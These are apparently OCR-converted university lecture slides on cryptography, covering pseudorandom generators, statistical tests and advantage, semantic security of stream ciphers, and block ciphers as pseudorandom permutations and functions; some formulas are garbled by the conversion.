

h: invertible function. designed to be fast on x86 (SSE2)

## Performance: Crypto++ 5.6.0 [Wei Dai]

AMD Opteron, 2.2 GHz ( Linux)



# When is a PRG ''secure''?

#### When is a PRG "secure"?

- **1. Unpredictable** PRG
- **2. Secure** PRG

We'll see that they are **equivalent** notions

#### PRG must be unpredictable

#### Suppose PRG is **predictable**:

$$
\exists i: \ G(k)|_{1,\ldots,i} \stackrel{Alg}{\longrightarrow} G(k)|_{i+1,\ldots,n}
$$



#### PRG must be unpredictable

We say that  $G: K \longrightarrow \{0,1\}^n$  is **predictable** if:

$$
\exists \text{ "efficient" algorithm } A \text{ and } \exists 1 \le i \le n - 1 \text{ s.t.}
$$
\n
$$
\Pr_{k \leftarrow K} [A(G(k)|_{1,\ldots,i}) = G(k)|_{i+1}] > \frac{1}{2} + \epsilon
$$
\nfor non-negligible  $\epsilon$  (e.g.,  $\epsilon = \frac{1}{2^{30}})$ 

#### PRG is **unpredictable** if it **is not predictable**

 $\Rightarrow$   $\forall$ i: no "efficient" adversary can predict bit (i+1) for "non-neg" ε

- Suppose  $G:K \longrightarrow \{0,1\}^n$  is such that for all **k**: **XOR(G(k)) = 1**
- Is G predictable ??
- 1. Yes, given the first bit I can predict the second
- 2. No, G is unpredictable
- 3. Yes, given the first (n-1) bits I can predict the n-th bit
- 4. It depends
- Suppose  $G:K \longrightarrow \{0,1\}^n$  is such that for all **k**: **XOR(G(k)) = 1**
- Is G predictable ??

- 1. Yes, given the first bit I can predict the second
- 2. No, G is unpredictable
- 3. Yes, given the first (n-1) bits I can predict the n-th bit
- 4. It depends

#### One more definition of ''secure'' PRG

Let  $G: K \longrightarrow {0,1}^n$  be a PRG  $G: {0,1}^{10} \longrightarrow {0,1}^{1000}$ 

**Goal**:

define what it means that

 $[k \leftarrow K,$  output  $G(k)]$ 

is "indistinguishable" from

$$
[r \leftarrow \{0, 1\}^n, \text{ output } r]
$$

 $[k \leftarrow \{0,1\}^{10}$ , output  $G(k)$ 

 $[r \leftarrow \{0,1\}^{1000}$ , output r]

#### Note

A minimum security requirement for a PRG is that the length **s** of the random seed should be **sufficiently large** so that a search over 2<sup>s</sup> elements (the total number of possible seeds) is infeasible for the adversary.

## Statistical Tests

#### **Statistical test** on  ${0,1}^n$ :

```
An algorithm A s.t. A(x) outputs "0" or "1",
that is A: \{0,1\}^n \longrightarrow \{0,1\}
```
Examples:

- 1.  $A(x)=1$  iff  $|#0(x) #1(x)| \le 10$  Vn
- 2.  $A(x)=1$  iff  $|#00(x) n/4| \le 10$  Vn
- 3.  $A(x)=1$  iff max-run-of- $O(x) < 10 \log_2(n)$

#### Advantage

- **•** Let G:K →{0,1}<sup>n</sup> be a PRG
- Let  $\mathbf{A}$ :  $\{\mathbf{0,1}\}^n \longrightarrow \{\mathbf{0,1}\}$  be a **statistical test** on  $\{0,1\}^n$

**Define:** 
$$
Adv_{PRG}[A, G] = \left| \begin{matrix} Pr \ [A(G(k))] = 1 \] - \[10pt] R \leftarrow K \end{matrix} \right| P r \left[ \begin{matrix} A(r) = 1 \] \end{matrix} \right| \in [0, 1]
$$

- Adv close to 0 => A cannot distinguish G from random
- Adv non-negligible => A can distinguish G from random
- Adv close to 1 => A can distinguish G from random very well

A silly example:  $A(x) = 0 \Rightarrow Adv_{preG} [A,G] =$ 

### Example of Advantage

- Suppose  $G:K \longrightarrow {0,1}^n$  satisfies  $\textsf{msb}(G(k)) = 1$  for 2/3 of keys in K
- Define statistical test  $A(x)$  as:

**if [ msb(x)=1 ] output "1" else output "0"**

Then

$$
Adv_{PRG} [A,G] = | Pr[A(G(k))=1] - Pr[A(r)=1] | =
$$
  
 
$$
| 2/3 - 1/2 | = 1/6
$$

A breaks G with advantage 1/6 (which is not negligible) hence **G is not a good PRG**
### Secure PRGs: crypto definition

#### **Definition:**

We say that  $G: K \longrightarrow {0,1}^n$  is a **secure PRG** if

for every "*efficient*" statistical test A, Adv<sub>PRG</sub>[A,G] is "negligible"

Are there provably secure PRGs? Unknown  $(=> P \neq PN)$ 

### A secure PRG is unpredictable

We show: PRG predictable  $\Rightarrow$  PRG is insecure

Suppose *A* is an efficient algorithm s.t.

$$
\Pr_{k \leftarrow K} [A(G(k)|_{1,\dots,i}) = G(k)|_{i+1}] > \frac{1}{2} + \epsilon
$$

for non-negligible  $\varepsilon$  (e.g.  $\varepsilon = 1/1000$ )

### A secure PRG is unpredictable

Define statistical test B as:

$$
B(X) = \begin{cases} \text{if } A(X|_{1,\ldots,i}) = X_{i+1} \text{ output } 1\\ \text{else output } 0 \end{cases}
$$

$$
k \leftarrow K: Pr[B(G(k)) = 1] > \frac{1}{2} + \epsilon
$$

$$
r \leftarrow \{0, 1\}^n : Pr[B(r) = 1] = \frac{1}{2}
$$
  
\n
$$
\Rightarrow Adv_{PRG}[B, G] = |Pr[B(G(k)) = 1] - Pr[B(r) = 1]| > \epsilon
$$

#### Thm (Yao'82): an unpredictable PRG is secure

Let  $G: K \longrightarrow {0,1}^n$  be PRG

"Thm": if ∀ **i** ∈ **{0, … , n-1} G** is **unpredictable** at position **i** then **G** is a **secure PRG**.

If next-bit predictors cannot distinguish G from random then no statistical test can !!

#### More Generally

Let  $P_1$  and  $P_2$  be two distributions over  $\{0,1\}^n$ 

We say that  $P_1$  and  $P_2$  are computationally indistinguishable (denoted  $P_1 \approx_p P_2$ )

if 
$$
\forall
$$
 "efficient" statistical test  $A$   

$$
\left| \underset{X \leftarrow P_1}{Pr} [A(X) = 1] - \underset{X \leftarrow P_2}{Pr} [A(X) = 1] \right| < \text{ negligible}
$$

Example: a PRG is secure if  $\{ k \leftarrow K : G(k) \} \approx_{p} \text{uniform}(\{0,1\}^{n})$ 

## Semantic Security

What is a secure cipher?

Attacker's abilities: **CT only attack**: **obtains one ciphertext**

Possible security requirements: attempt #1: **attacker cannot recover secret key** attempt #2: **attacker cannot recover all of plaintext** Shannon's idea: **CT should reveal no "info" about PT**   $E(k, m) = m$  would be secure E(k,  $m_0$  ||  $m_1$ ) =  $m_0$  || k  $\oplus m_1$  would be secure

## Recall Shannon's perfect secrecy

#### Let (E,D) be a cipher over (K,M,C)

#### **Shannon's perfect secrecy:**

(E,D) has perfect secrecy if  $\forall m_0, m_1 \in M$  (  $|m_0| = |m_1|$  )  $\{E(k,m_0)\} = \{E(k,m_1)\}$  where k $\leftarrow$ K

#### **Weaker Definition:**

(E,D) has perfect secrecy if 
$$
\forall m_0, m_1 \in M
$$
 (  $|m_0| = |m_1|$  )  
{ $E(k,m_0) \}$  { $E(k,m_1)$ } where  $k \leftarrow K$ 

- The two distributions must be **identical**
- Too strong definition
- It requires long keys
- Stream Ciphers can't satisfy it

Rather than requiring the two distributions to be identical, we require them to be **COMPUTATIONALLY INDISTINGUISHABLE**

**(One more requirement)** ... but also need adversary to exhibit  $m_0$ ,  $m_1 \in M$  explicitly

#### Semantic Security (one-time key)

For a cipher **Q = (E,D)** and an adversary **A** define a game as follows. For  $b=0,1$  define experiments  $EXP(0)$  and  $EXP(1)$  as:



**AdvSS[A,Q] := | Pr[EXP(0)=1 ] − Pr[ EXP(1)=1 ] |** 

#### Semantic Security (one-time key)





Adv<sub>ss</sub>[A,Q] = | Pr[  $EXP(0)=1$  ] - Pr[  $EXP(1)=1$  ] | should be "negligible" for all "efficient" A

#### Semantic Security (one-time key)

**Definition:**

### **Q** is **semantically secure** if for all "efficient" **A**,

Adv<sub>ss</sub>[A,Q] is "negligible".

### Example

#### Suppose efficient **A can always deduce LSB of PT from CT**  ⇒ **Q** is **not** semantically secure.



#### Stream ciphers are semantically secure

**Theorem:**

**G** is a **secure PRG** ⇒ stream cipher **Q** derived from G is **semantically secure**

In particular:

∀ semantic security adversary **A**, ∃ a PRG adversary **B** (i.e., a statistical test) s.t.

 $Adv_{\text{SS}}[A,Q] \leq 2 \cdot Adv_{\text{PRG}}[B,G]$ 

## Block Ciphers

### **Outline**

- Block Ciphers
- Pseudo Random Functions (PRFs)
- Pseudo Random Permutations (PRPs)
- DES Data Encryption Standard
- AES Advanced Encryption Standard
- $PRF \Rightarrow PRG$
- PRG ⇒ PRF

### Block Ciphers: crypto work horse



Canonical examples:

- **DES**: n= 64 bits, k = 56 bits
- **3DES**:  $n = 64 \text{ bits}$ ,  $k = 168 \text{ bits}$
- **AES**:  $n=128$  bits,  $k = 128$ , 192, 256 bits

### Block Ciphers Built by Iteration



R(k,m) is called a **round function**

**for 3DES (n=48), for AES-128 (n=10)**

#### Performance: Crypto++ 5.6.0 [Wei Dai]

AMD Opteron, 2.2 GHz ( Linux)



#### Abstractly: PRPs and PRFs

• **Pseudo Random Function** (**PRF**) defined over (K,X,Y):

 $F: K \times X \rightarrow Y$ 

such that there exists **"efficient" algorithm** to evaluate F(k,x)

• **Pseudo Random Permutation** (**PRP**) defined over (K,X):

E:  $K \times X \rightarrow X$ 

such that:

- 1. There exists **"efficient" deterministic** algorithm to evaluate E(k,x)
- 2. The function  $E(k, \cdot)$  is **one-to-one** (for every k)
- 3. There exists "efficient" **inversion algorithm** D(k,y)

#### Running example

• Example PRPs: 3DES, AES, …

AES:  $K \times X \rightarrow X$  where  $K = X = \{0,1\}^{128}$ 

3DES:  $K \times X \to X$  where  $X = \{0,1\}^{64}$ ,  $K = \{0,1\}^{168}$ 

#### • Functionally, any **PRP is also a PRF.**

• A PRP is a PRF where X=Y and is efficiently invertible.

#### Secure PRFs

- Let F:  $K \times X \rightarrow Y$  be a PRF. Set some notation: Funs[X,Y]: the set of **all** functions from X to Y  $S_F = \{ F(k, \cdot) \text{ s.t. } k \in K \} \subseteq \text{Funs}[X, Y]$
- **Intuition:** a PRF is **secure** if a random function in Funs[X,Y] is "indistinguishable" from a random function in  $S_F$

